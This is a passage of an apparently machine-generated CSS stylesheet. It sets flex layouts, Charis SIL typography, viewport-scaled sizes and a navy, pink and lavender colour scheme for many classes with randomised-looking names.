  font-size: calc(17vw/var(--resizer)*100);
}

.lg-GSkpHQbV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.content-NbaKKgWBjWlwYre {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.xs-HhugOlpjhbcXgsAb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-JMqtijDbaMqQ {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.page-qrAkbEVmoalZYZcW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.md-VaZejJMOVX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.button-skdYVGDTsh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.control-hvKTyz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.sidebar-BcaynSZwox {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.holder-cldCgydoHgYqyF {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.desc-xLMgvVsPUND {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.img-DRLQTeZgJdO {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.headline-ebDZUepbCGmI {
  display: none;
}

.content-oFlJHvfEtYVKShlT {
  display: flex;
  position: fixed;
  width: 47%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(21vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(30vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(30vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ffeaff;
  border: calc(2vw/var(--resizer)*100) ridge #17164f;
  justify-content: center;
  align-items: center;
  opacity: .87;
  border-radius: calc(10vw/var(--resizer)*100);
}

.more-ogKnXfUjRFtXPHb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-fiiiJbBwFvR {
  font-family: 'Charis SIL', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  width: 100%;
  text-align: left;
}

.small-yqbngV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(8vw/var(--resizer)*100);
}

.userpic-ktrKxVzdic {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
}

.btn-mXbYls {
  width: auto;
  height: auto;
  border-radius: calc(36vw/var(--resizer)*100);
  background-color: #cd1973;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.xs-QcNhfChBTxOZYI {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.icon-NysidoJOBcpir {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
}

.page-tDQLZKONqc {
  width: auto;
  height: auto;
  border-radius: calc(36vw/var(--resizer)*100);
  background-color: #cd1973;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.desc-FjqTSDCAjrDgULI {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}


.headline-rvExzsIQJKxnavk {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wide-DXguihnd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffeaff;
  flex-direction: column;
}

.xl-TsfhvUJ {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.big-SpDTKWeIlkTejobI {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wide-wiGgxuzVvpoA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffeaff;
  flex-direction: column;
}

.container-YKCoFXCroMQTW {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.icon-TTfCoSiLp {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.breadcrumbs-fOkZTSCKVdFihAZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffeaff;
  flex-direction: column;
}

.wide-OPCHwFrxNYmffbAU {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.preview-rUOOniH {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.lg-zADSwvmn {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.button-zNNhhLin {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(34vw/var(--resizer)*100);
}

.avatar-hqqxuBDoyKJAjqNr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.col-uGsnKSBIFP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
}

.more-EysiFKdQCqX {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.tooltip-ioBKsjYYgGjZcne {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.avatar-RDIcouIqZG {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.pic-fxZPsdRyhSI {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.xs-VILCGTufnaw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(31vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffeaff;
}

.subject-yvvxARGetIBE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.wrapper-VASlgOtRHgZa {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.wide-snunSbSRc {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.picture-HhwTlWon {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.big-GWQHLNNBnEIINqCL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-MZCzKaiF {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.md-YcsUYjGqyTlgFK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-OTKyfyUc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.current-ZwEgSemVBI {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.wrap-OzoVkKYEbxo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(24vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffeaff;
}

.box-NhzskTbyViN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.img-aKHTUvK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.active-wSJRULT {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.content-xeWjtMbxDUyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(35vw/var(--resizer)*100);
  flex-direction: column;
}

.subject-KbNJRsOb {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(10vw/var(--resizer)*100);
}

.current-mqadgxmYJJS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
}

.column-pokczcgk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.section-lKYuBzByGvNO {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.large-BMHartTSd {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-KADpapRKEcGnvrJ {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.desc-sEJAjPGitOG {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.big-dePKEgzdIYNmH {
  display: none;
}


.thumbnail-fJKFuTDjKJegpij {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xl-lQgYYGI {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-ZvdMyAzhEiQn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrapper-QiXVncmmhvuU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.userpic-LvmRXMLzgixQvgij {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.holder-qKuOXxTnSr {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.holder-XCwisNHdLEppyjQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-yCahRQo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.box-XgohrsRu {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.headline-ALILsLCXltDmNq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.active-PbWJnOvPpM {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.small-uWXucWKhGYXN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.current-vMciIEvYnAAAlvaA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.widget-QwEbcKmDF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(405vw/var(--resizer)*100);
  height: calc(405vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) calc(8vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) rgba(23, 22, 79, .2);
}

.title-JNcmkraomLp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.heading-DboMauZbmOuCh {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.all-AuQSINzn {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.column-LWUfTVDPYUG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-QFqgCjFnPHlgMctS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-pFDGNM {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.img-pbNQKddlQmcfU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.icon-TcRzWB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sidebar-iznorW {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.picture-uSJZKSk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(42vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #b9cdff;
}

.userpic-SNQFnJQF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-cTZtSrAlS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.holder-bxjaHnzoMhZKcv {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.btn-ZjXyEHM {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.active-ipUIGEewm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(22vw/var(--resizer)*100);
  flex-direction: column;
}

.sm-qGgjxSKo {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(4vw/var(--resizer)*100);
}

.pic-KBsVpg {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
}

.small-ppbojFxaVeON {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.img-QxoorRfRau {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.md-SaLKFMkoSwTG {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.caption-VYewub {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.grid-iiqvpcjCoBF {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.md-DYmHvomPV {
  display: none;
}


.holder-JhzEyxnYlsD {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-aQZsTj {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.col-yFKHyK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #ffeaff;
}

.heading-zaWmzBd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
}

.xs-HfQvCv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.large-SbisDewQveDsfxM {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.section-oYfKTgncXvxmyF {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.xs-XVqJaSyF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.small-ZJmeuOS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.desc-TWLqsG {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.sidebar-NQlBGXGKmRcxnU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.breadcrumbs-wXOxeqLxUMoi {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.img-qhKFzmFNOAbBT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(22vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffeaff;
}

.medium-GXrhhsyOcgdx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.wrap-FSPHtBepjF {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.tooltip-GoJbwB {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.page-uCViHnkalCUffE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-SfKxeHhSdTYlg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.button-PkOVWANWY {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.content-XwroOA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-LXpZTGTlrT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.holder-zVWncT {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.subtitle-xQikOcLHHcQUlq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(32vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffeaff;
}

.row-GrIzUxcOuq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.big-krNQsi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.img-WvhCmTMjFLx {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.col-nDZjLNoTCZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(38vw/var(--resizer)*100);
  flex-direction: column;
}

.sm-FNLbhXPpkoNzcnj {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(23vw/var(--resizer)*100);
}

.sm-TEFfHxYjIoLbWDK {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(23vw/var(--resizer)*100);
}

.lg-eTDrsWtnyvcg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.title-VIJphkKPFoBmtZ {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.subject-oBcYVXEsVYg {
  font-family: 'Charis SIL', serif;
